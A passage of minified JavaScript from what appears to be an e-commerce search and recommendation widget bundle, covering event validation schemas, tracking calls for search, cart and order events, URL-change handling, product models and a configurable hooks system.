(),cartItems:v.field().array()}),orderSuccessSchema=v.schema({cartId:v.field().required().numberOrString(),subtotal:v.field().number(),shippingCost:v.field().number(),total:v.field().required().number(),cartItems:v.field().array(),orderId:v.field().numberOrString()}),homePageViewSchema=v.schema({}),brandPageViewSchema=v.schema({breadcrumbs:v.field().required().arrayOfStrings(),isFromRedirect:v.field().required().boolean(),searchTerm:v.field().required().string(),brandName:v.field().required().string(),pageProducts:v.field().arrayOfStrings(),pageNumber:v.field().string()}),productPageViewSchema=v.schema({breadcrumbs:v.field().arrayOfStrings(),isFromRedirect:v.field().required().boolean(),searchTerm:v.field().required().string(),productId:v.field().required().string(),price:v.field().string(),productName:v.field().string(),availability:v.field().boolean(),attributes:v.field().object(),sku:v.field().string()}),categoryPageViewSchema=v.schema({breadcrumbs:v.field().arrayOfStrings(),isFromRedirect:v.field().required().boolean(),searchTerm:v.field().required().string(),categoryId:v.field().required().string(),pageProducts:v.field().arrayOfStrings(),pageNumber:v.field().string(),categoryName:v.field().string()}),searchPageViewSchema=v.schema({isFromRedirect:v.field().required().boolean(),searchTerm:v.field().required().string(),pageProducts:v.field().required().arrayOfStrings(),anyQueryWorked:v.field().boolean(),anyQuerySynonyms:v.field().arrayOfStrings(),originalSearchTerm:v.field().string(),pageNumber:v.field().string()}),_VALIDATION_SCHEMA,VALIDATION_SCHEMA=(_VALIDATION_SCHEMA={},defineProperty(_VALIDATION_SCHEMA,apiEvents.SEARCH,searchSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.AC_DEFAULT_CLICK,autocompleteClickDefaultSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.AC_PRODUCT_CLICK,autocompleteClickProductSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.REFINEMENT_CLICK,refinementClickSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.FACET_DISTINCT_CLICK,facetDistinctClickSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.FACET_SLIDER_CLICK,facetSliderClickSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.CART_VIEW,cartViewSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.ORDER_VIEW,orderViewSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.ORDER_SUCCESS,orderSuccessSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.HOME_PAGE_VIEW,homePageViewSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.BRAND_PAGE_VIEW,brandPageViewSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.PRODUCT_VIEW,productPageViewSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.CATEGORY_VIEW,categoryPageViewSchema),defineProperty(_VALIDATION_SCHEMA,apiEvents.SEARCH_PAGE,searchPageViewSchema),_VALIDATION_SCHEMA);function _regeneratorRuntime$g(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$g=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var DEBUG_TITLE$4="DIGI-TRACKING",validateApiEventParams=function(e,t){return VALIDATION_SCHEMA[e].validate(t)};function sendTrackingApiEvent(e,t,n){return _sendTrackingApiEvent.apply(this,arguments)}function _sendTrackingApiEvent(){return _sendTrackingApiEvent=asyncToGenerator(_regeneratorRuntime$g().mark((function _callee(eventType,params,options){var _validateApiEventPara,status,errors,event;return _regeneratorRuntime$g().wrap((function _callee$(_context){for(;;)switch(_context.prev=_context.next){case 0:if(_validateApiEventPara=validateApiEventParams(eventType,params),status=_validateApiEventPara.status,errors=_validateApiEventPara.errors,status){_context.next=8;break}return warningLog("There is a problem sending event",DEBUG_TITLE$4),warningLog(params,DEBUG_TITLE$4),warningLog(errors,DEBUG_TITLE$4),_context.next=7,Tracking$1.sendEvent({eventType:eventTypes.ERROR_EVENT,siteId:Config.tracking.commonParams.siteId.value,sessionId:eval(Config.tracking.commonParams.sessionId.value),errorMessage:"There is a problem sending event."+"\nParams: ".concat(JSON.stringify(params))+"\nDetails: ".concat(JSON.stringify(errors))});case 7:return _context.abrupt("return",!1);case 8:return event=composeEvent(eventType,params,options),"pageProducts"in event&&Array.isArray(event.pageProducts)&&(event.pageProducts=event.pageProducts.slice(0,getPageProductsMaxLength())),_context.next=12,Tracking$1.sendEvent(event);case 12:return _context.abrupt("return",!0);case 13:case"end":return _context.stop()}}),_callee)}))),_sendTrackingApiEvent.apply(this,arguments)}var TrackingApi={sendSearchEvent:function(e){return sendTrackingApiEvent(apiEvents.SEARCH,e)},sendAutocompleteQueryClickEvent:function(e){return sendTrackingApiEvent(apiEvents.AC_DEFAULT_CLICK,e,{autocompleteItemType:autocompleteItemTypes.QUERIES})},sendAutocompleteCategoryClickEvent:function(e){return sendTrackingApiEvent(apiEvents.AC_DEFAULT_CLICK,e,{autocompleteItemType:autocompleteItemTypes.CATEGORIES})},sendAutocompleteHistoryClickEvent:function(e){return sendTrackingApiEvent(apiEvents.AC_DEFAULT_CLICK,e,{autocompleteItemType:autocompleteItemTypes.HISTORY})},sendAutocompleteTapClickEvent:function(e){return sendTrackingApiEvent(apiEvents.AC_DEFAULT_CLICK,e,{autocompleteItemType:autocompleteItemTypes.TAPS})},sendAutocompleteRedirectEvent:function(e){return sendTrackingApiEvent(apiEvents.AC_DEFAULT_CLICK,e,{autocompleteItemType:autocompleteItemTypes.REDIRECT})},sendAutocompleteProductClickEvent:function(e){return sendTrackingApiEvent(apiEvents.AC_PRODUCT_CLICK,e,{autocompleteItemType:autocompleteItemTypes.PRODUCTS})},sendAutocompleteBrandClickEvent:function(e){return sendTrackingApiEvent(apiEvents.AC_DEFAULT_CLICK,e,{autocompleteItemType:autocompleteItemTypes.BRANDS})},sendRefinementClickEvent:function(e){return sendTrackingApiEvent(apiEvents.REFINEMENT_CLICK,e)},sendFacetDistinctEvent:function(e){return sendTrackingApiEvent(apiEvents.FACET_DISTINCT_CLICK,e)},sendFacetSliderEvent:function(e){return sendTrackingApiEvent(apiEvents.FACET_SLIDER_CLICK,e)},sendCartPageViewEvent:function(e){return sendTrackingApiEvent(apiEvents.CART_VIEW,e)},sendOrderViewEvent:function(e){return sendTrackingApiEvent(apiEvents.ORDER_VIEW,e)},sendOrderSuccessViewEvent:function(e){return sendTrackingApiEvent(apiEvents.ORDER_SUCCESS,e)},sendHomePageViewEvent:function(){return sendTrackingApiEvent(apiEvents.HOME_PAGE_VIEW,{})},sendBrandPageViewEvent:function(e){return sendTrackingApiEvent(apiEvents.BRAND_PAGE_VIEW,e)},sendProductPageViewEvent:function(e){return sendTrackingApiEvent(apiEvents.PRODUCT_VIEW,e)},sendCategoryPageViewEvent:function(e){return sendTrackingApiEvent(apiEvents.CATEGORY_VIEW,e)},sendSearchPageViewEvent:function(e){return sendTrackingApiEvent(apiEvents.SEARCH_PAGE,e)}};function ownKeys$b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$b(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var api=_objectSpread$b({},TrackingApi),Digi$1={libraries:{umbrella:umbrella,common:{waitForElement:waitForElement}},api:api},instances=[],MethodChain=function(){function e(t,n){var r=this;classCallCheck(this,e),this.context=t,this.methodName=n,this.isTask=/Task$/.test(n),this.originalMethodReference=this.isTask?t.get(n):t[n],this.methodChain=[],this.boundMethodChain=[],this.wrappedMethod=function(){var e=r.boundMethodChain[r.boundMethodChain.length-1];return e.apply(void 0,arguments)},this.isTask?t.set(n,this.wrappedMethod):t[n]=this.wrappedMethod}return createClass(e,[{key:"add",value:function(e){this.methodChain.push(e),this.rebindMethodChain()}},{key:"remove",value:function(e){var t=this.methodChain.indexOf(e);t>-1&&(this.methodChain.splice(t,1),this.methodChain.length>0?this.rebindMethodChain():this.destroy())}},{key:"rebindMethodChain",value:function(){this.boundMethodChain=[];for(var e,t=0;e=this.methodChain[t];t++){var n=this.boundMethodChain[t-1]||this.originalMethodReference.bind(this.context);this.boundMethodChain.push(e(n))}}},{key:"destroy",value:function(){var e=instances.indexOf(this);e>-1&&(instances.splice(e,1),this.isTask?this.context.set(this.methodName,this.originalMethodReference):this.context[this.methodName]=this.originalMethodReference)}}],[{key:"add",value:function(e,t,n){getOrCreateMethodChain(e,t).add(n)}},{key:"remove",value:function(e,t,n){var r=getMethodChain(e,t);r&&r.remove(n)}}]),e}();function getMethodChain(e,t){return instances.filter((function(n){return n.context===e&&n.methodName===t}))[0]}function getOrCreateMethodChain(e,t){var n=getMethodChain(e,t);return n||(n=new MethodChain(e,t),instances.push(n)),n}var UrlTracker={hasEventListeners:!1,path:"",init:function(){history.pushState&&window.addEventListener&&(this.hasEventListeners||(this.path=getPath(),this.pushStateOverride=this.pushStateOverride.bind(this),this.replaceStateOverride=this.replaceStateOverride.bind(this),this.handlePopState=this.handlePopState.bind(this),MethodChain.add(history,"pushState",this.pushStateOverride),MethodChain.add(history,"replaceState",this.replaceStateOverride),window.addEventListener("popstate",this.handlePopState),this.hasEventListeners=!0))},pushStateOverride:function(e){var t=this;return function(){e.apply(void 0,arguments),t.handleUrlChange(!0)}},replaceStateOverride:function(e){var t=this;return function(){e.apply(void 0,arguments),t.handleUrlChange(!1)}},handlePopState:function(){this.handleUrlChange(!0)},handleUrlChange:function(e){var t=this;setTimeout((function(){var n=t.path,r=getPath();n!==r&&(t.path=r,e&&(State.init(),Tracking$1.init()))}),0)}};function getPath(){return location.pathname+location.search+location.hash}var version={hash:"88694de66b",commitDate:"10/2/2024, 7:14:54 PM",buildDate:"10/8/2024, 10:50:16 AM"};function styleInject(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],o=document.createElement("style");o.type="text/css","top"===n&&r.firstChild?r.insertBefore(o,r.firstChild):r.appendChild(o),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(document.createTextNode(e))}}var css$4="";styleInject(css$4);var getCategoriesIds=function(e){return e.slice(0,4).map((function(e){return e.id}))},actions$1={sendEventPortalRender:function(e){var t=e.rootGetters,n=t.placementLastViews,r=n.strategyMessage,o=n.placement,i=n.strategyName;return Tracking$1.sendEvent({eventType:"WIDGET_VIEW",strategy:"".concat(r,"|").concat(o,"|").concat(i,"|").concat(getCategoriesIds(t.categories).join()),pageNumber:null,productId:"",position:"",widgetType:"anysort|e_render",pageProducts:[]})},sendEventPortalView:function(e){var t=e.rootGetters,n=t.placementLastViews,r=n.strategyMessage,o=n.placement,i=n.strategyName;return Tracking$1.sendEvent({eventType:"WIDGET_VIEW",strategy:"".concat(r,"|").concat(o,"|").concat(i,"|").concat(getCategoriesIds(t.categories).join()),pageNumber:null,productId:"",position:"",widgetType:"anysort|e_view",pageProducts:[]})},sendEventPortalClick:function(e){var t=e.rootGetters,n=t.placementLastViews,r=n.strategyMessage,o=n.placement,i=n.strategyName;return Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(r,"|").concat(o,"|").concat(i,"|").concat(getCategoriesIds(t.categories).join()),pageNumber:null,productId:"",position:"",widgetType:"anysort|e_click",pageProducts:[]})},sendEventPortalCategoryClick:function(e,t){var n=e.rootGetters.placementCategorySort,r=n.strategyMessage,o=n.placement,i=n.strategyName;return Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(r,"|").concat(o,"|").concat(i,"|").concat(t.id,"|").concat(t.name),pageNumber:null,productId:"",position:"",widgetType:"anysort|e_click_category",pageProducts:[]})},sendEventModalView:function(e,t){var n=e.rootGetters,r=n.placementCategorySort,o=r.strategyMessage,i=r.placement,a=r.strategyName;return Tracking$1.sendEvent({eventType:"WIDGET_VIEW",strategy:"".concat(o,"|").concat(i,"|").concat(a,"|").concat(t.id,"|").concat(t.name),pageNumber:null,productId:"",position:"",widgetType:"anysort|p_view",pageProducts:n.products.map((function(e){return e.id}))})},sendEventModalCloseClick:function(e){var t=e.rootGetters,n=t.placementCategorySort,r=n.strategyMessage,o=n.placement,i=n.strategyName,a=t.currentCategory,s=a.id,c=a.name;return Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(r,"|").concat(o,"|").concat(i,"|").concat(s,"|").concat(c),pageNumber:null,productId:"",position:"",widgetType:"anysort|b_click_close",pageProducts:t.products.map((function(e){return e.id}))})},sendEventModalCategoryClick:function(e,t){var n=e.rootGetters.placementCategorySort,r=n.strategyMessage,o=n.placement,i=n.strategyName;return Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(r,"|").concat(o,"|").concat(i,"|").concat(t.id,"|").concat(t.name),pageNumber:null,productId:"",position:"",widgetType:"anysort|c_click",pageProducts:[]})},sendEventModalAllClick:function(e){var t=e.rootGetters,n=t.placementCategorySort,r=n.strategyMessage,o=n.placement,i=n.strategyName,a=t.currentCategory,s=a.id,c=a.name;return Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(r,"|").concat(o,"|").concat(i,"|").concat(s,"|").concat(c),pageNumber:null,productId:"",position:"",widgetType:"anysort|b_click_all",pageProducts:t.products.map((function(e){return e.id}))})},sendEventModalProductClick:function(e,t){var n=e.rootGetters,r=n.placementCategorySort,o=r.strategyMessage,i=r.placement,a=r.strategyName,s=n.currentCategory,c=s.id,u=s.name;return Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(o,"|").concat(i,"|").concat(a,"|").concat(c,"|").concat(u),pageNumber:null,productId:t.productId,position:t.position,widgetType:"anysort|p_click",pageProducts:n.products.map((function(e){return e.id}))})},sendEventModalCartClick:function(e,t){var n=e.rootGetters,r=n.placementCategorySort,o=r.strategyMessage,i=r.placement,a=r.strategyName,s=n.currentCategory,c=s.id,u=s.name;return Tracking$1.sendEvent({eventType:"CARD_ADD_EVENT",sku:"anysort|".concat(o,"|").concat(i,"|").concat(a,"|").concat(c,"|").concat(u),productId:t.productId,price:t.price,productName:t.productName})}},tracking={actions:actions$1};function _classPrivateFieldBase(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e}var classPrivateFieldLooseBase=_classPrivateFieldBase,id=0;function _classPrivateFieldKey(e){return"__private_"+id+++"_"+e}var classPrivateFieldLooseKey=_classPrivateFieldKey,Category=createClass((function e(t){var n,r,o,i;classCallCheck(this,e),this.id=void 0,this.name=void 0,this.link=void 0,this.image=void 0,this.id=null!=(n=null==t?void 0:t.id)?n:null,this.name=null!=(r=null==t?void 0:t.name)?r:null,this.link=null!=(o=null==t?void 0:t.link_url)?o:null,this.image=null!=(i=null==t?void 0:t.image_url)?i:null})),Product=function(){function e(t){var n,r,o,i,a,s,c,u,l,d,p;classCallCheck(this,e),this.id=void 0,this.ids=void 0,this.trackingId=void 0,this.available=void 0,this.alternative=void 0,this.attributes=void 0,this.attributeNames=void 0,this.groupId=void 0,this.name=void 0,this.brand=void 0,this.price=void 0,this.priceFormatted=void 0,this.oldPrice=void 0,this.priceFormatted=void 0,this.discountAmount=void 0,this.discount=void 0,this.link=void 0,this.image=void 0,this.score=void 0,this.skuChoiceAttributes=void 0,this.skus=void 0,this.categories=void 0,this.id=null==t?void 0:t.id,this.ids=null!=(n=null==t?void 0:t.ids)?n:null,this.trackingId=null!=(r=null==t?void 0:t.trackingId)?r:null,this.groupId=null!=(o=null==t?void 0:t.groupId)?o:null,this.available=(null==t?void 0:t.available)||!1,this.alternative=(null==t?void 0:t.alternative)||!1,this.name=null!=(i=null==t?void 0:t.name)?i:null,this.brand=null!=(a=null==t?void 0:t.brand)?a:"",this.price=null!=(s=null==t?void 0:t.price)?s:null,this.oldPrice=null!=(c=null==t?void 0:t.oldPrice)?c:null,this.link=null!=(u=null==t?void 0:t.link)?u:null,this.image=null!=(l=null==t?void 0:t.image)?l:null,this.score=null!=(d=null==t?void 0:t.score)?d:null,this.skuChoiceAttributes=null!=(p=null==t?void 0:t.skuChoiceAttributes)?p:[],this.attributes=(null==t?void 0:t.attributes)||{},this.attributeNames=null!=t&&t.attributes&&Object.keys(t.attributes).length?Object.keys(t.attributes):[],this.skus=Array.isArray(null==t?void 0:t.skus)?t.skus.map((function(t){return new e(t)})):[],this.categories=Array.isArray(null==t?void 0:t.categories)?t.categories.map((function(e){return new Category(e)})):[],this.priceFormatted=humanFriendlyNumberFormat$1(this.price),this.oldPriceFormatted=humanFriendlyNumberFormat$1(this.oldPrice),this.discountAmount=getDiscountAmount(this.oldPrice,this.price),this.discount=this.discountAmount?"-".concat(this.discountAmount,"%"):null}return createClass(e,[{key:"link_url",get:function(){return this.link}},{key:"image_url",get:function(){return this.image}},{key:"externalId",get:function(){return this.id}},{key:"attributeAssoc",get:function(){return this.attributes}}]),e}();function ownKeys$a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$a(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var _strategyMessage=classPrivateFieldLooseKey("strategyMessage"),_placement=classPrivateFieldLooseKey("placement"),_strategyName=classPrivateFieldLooseKey("strategyName"),_products=classPrivateFieldLooseKey("products"),_widgetType=classPrivateFieldLooseKey("widgetType"),RecommendationPlacement=function(){function e(){var t,n,r,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};classCallCheck(this,e),Object.defineProperty(this,_strategyMessage,{writable:!0,value:void 0}),Object.defineProperty(this,_placement,{writable:!0,value:void 0}),Object.defineProperty(this,_strategyName,{writable:!0,value:void 0}),Object.defineProperty(this,_products,{writable:!0,value:void 0}),Object.defineProperty(this,_widgetType,{writable:!0,value:null}),classPrivateFieldLooseBase(this,_strategyMessage)[_strategyMessage]=null!=(t=null==o?void 0:o.strategyMessage)?t:null,classPrivateFieldLooseBase(this,_placement)[_placement]=null!=(n=null==o?void 0:o.placement)?n:null,classPrivateFieldLooseBase(this,_strategyName)[_strategyName]=null!=(r=null==o?void 0:o.strategyName)?r:null,classPrivateFieldLooseBase(this,_products)[_products]=Array.isArray(null==o?void 0:o.products)?o.products.map((function(e){var t,n,r,o;return new Product(_objectSpread$a(_objectSpread$a({},e),{},{image:e.imageUrl,link:e.linkUrl,available:null!=(t=null!=(n=e.available)?n:null==(r=e.productSkus)||null==(o=r[0])?void 0:o.available)&&t,id:e.trackingId,skus:e.productSkus.map((function(e){return new Product(_objectSpread$a(_objectSpread$a({},e),{},{image:e.image_url,link:e.link_url,trackingId:e.id}))}))}))})):[]}return createClass(e,[{key:"strategyMessage",get:function(){return classPrivateFieldLooseBase(this,_strategyMessage)[_strategyMessage]}},{key:"placement",get:function(){return classPrivateFieldLooseBase(this,_placement)[_placement]}},{key:"strategyName",get:function(){return classPrivateFieldLooseBase(this,_strategyName)[_strategyName]}},{key:"products",get:function(){return classPrivateFieldLooseBase(this,_products)[_products]}},{key:"productIds",get:function(){return classPrivateFieldLooseBase(this,_products)[_products].map((function(e){return e.externalId}))}},{key:"trackingProductIds",get:function(){return classPrivateFieldLooseBase(this,_products)[_products].map((function(e){return e.trackingId}))}},{key:"widgetType",get:function(){return classPrivateFieldLooseBase(this,_widgetType)[_widgetType]},set:function(e){classPrivateFieldLooseBase(this,_widgetType)[_widgetType]=e}}]),e}();function _toArray(e){return arrayWithHoles(e)||iterableToArray(e)||nonIterableRest()}var toArray=_toArray,RecsUserEvent=function(){function e(t,n,r){classCallCheck(this,e),this.type=t,this.timestamp=r,this.productId=n}return createClass(e,[{key:"setType",value:function(e){this.type=e}},{key:"setProductId",value:function(e){this.productId=e}},{key:"setTimestamp",value:function(e){this.timestamp=e}},{key:"toArray",value:function(){return[this.type,this.productId,this.timestamp]}},{key:"toString",value:function(){return String(this.type)+":"+String(this.productId)+":"+String(this.timestamp)}}]),e}(),Hook=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(classCallCheck(this,e),"string"!=typeof t.name||!t.name.length)throw new TypeError("[Hook model] name must be a not empty string");if(this._name=t.name,!(t.handler instanceof Function))throw new TypeError("[Hook model] handler must be a function");this._handler=t.handler}return createClass(e,[{key:"name",get:function(){return this._name}},{key:"run",value:function(){this._handler.apply(this,arguments)}}]),e}(),_MAX_ITEMS_BY_TYPE;function ownKeys$9(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$9(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$9(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$9(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function useHooks(name){var Hooks=function(){function Hooks(){classCallCheck(this,Hooks)}return createClass(Hooks,null,[{key:"init",value:function init(hooks){var context=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},silent=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];for(var hookName in this._silent=silent,this._hooks={},hooks){var handler=eval(hooks[hookName]).bind(_objectSpread$9({},context));this._hooks[hookName]=new Hook({name:hookName,handler:handler})}}},{key:"run",value:function(e){try{for(var t,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(t=this._hooks[e]).run.apply(t,r)}catch(e){warningLog(e,"DIGI-HOOKS")}}}]),Hooks}();return Hooks}function _regeneratorRuntime$f(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$f=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new 